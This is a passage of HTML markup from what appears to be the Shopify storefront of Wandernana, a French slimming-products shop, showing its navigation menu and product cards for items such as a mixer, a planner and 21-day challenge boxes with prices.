                srcset="//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865 1080w
                "
                src="//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="le mixer"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/le-mixer"
                id="StandardCardNoMediaLink--14951849001286"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951849001286 NoMediaStandardBadge--14951849001286"
              >
                le mixer
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951849001286"
            
          >
            <a
              href="/products/le-mixer"
              id="CardLink--14951849001286"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951849001286 Badge--14951849001286"
            >
              le mixer
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        12.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        12.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=165 165w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=360 360w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=533 533w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=720 720w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=940 940w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Le Planner"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=165 165w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=360 360w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=533 533w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=720 720w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=940 940w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/le-planner"
                id="StandardCardNoMediaLink--15181403357510"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15181403357510 NoMediaStandardBadge--15181403357510"
              >
                Le Planner
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15181403357510"
            
          >
            <a
              href="/products/le-planner"
              id="CardLink--15181403357510"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15181403357510 Badge--15181403357510"
            >
              Le Planner
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=165 165w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=360 360w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=533 533w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=720 720w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=940 940w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="masque black night"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=165 165w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=360 360w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=533 533w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=720 720w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=940 940w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/masque-black-night-1"
                id="StandardCardNoMediaLink--14951849099590"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951849099590 NoMediaStandardBadge--14951849099590"
              >
                masque black night
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14951849099590"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951849099590"
            
          >
            <a
              href="/products/masque-black-night-1"
              id="CardLink--14951849099590"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951849099590 Badge--14951849099590"
            >
              masque black night
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14951849099590"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li class="list-mobile"><a href="/pages/store-locator" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nos points de vente
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 19.244823386114494%"
            
          ><img src="//wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=500" alt="WANDERNANA® Boutique officielle - Produits minceur 100% made in France " srcset="//wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=50 50w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=100 100w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=150 150w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=200 200w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=250 250w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=300 300w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=400 400w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=500 500w" width="200" height="38.48964677222899" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >Boutique</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-boutique-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-1"
                  href="/collections/box-challenge"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Box challenge</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=165 165w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=360 360w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533 533w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=720 720w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=940 940w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours"
                id="StandardCardNoMediaLink--14933512257862"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933512257862 NoMediaStandardBadge--14933512257862"
              >
                box challenge 21 jours
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933512257862"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933512257862"
            
          >
            <a
              href="/products/box-challenge-21-jours"
              id="CardLink--14933512257862"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933512257862 Badge--14933512257862"
            >
              box challenge 21 jours
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933512257862"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933552955718"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=165 165w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=360 360w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533 533w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=720 720w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=940 940w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=1066 1066w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=165 165w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=360 360w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533 533w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=720 720w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=940 940w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-brule-graisse"
                id="StandardCardNoMediaLink--14933569962310"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933569962310 NoMediaStandardBadge--14933569962310"
              >
                box brûle graisse
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
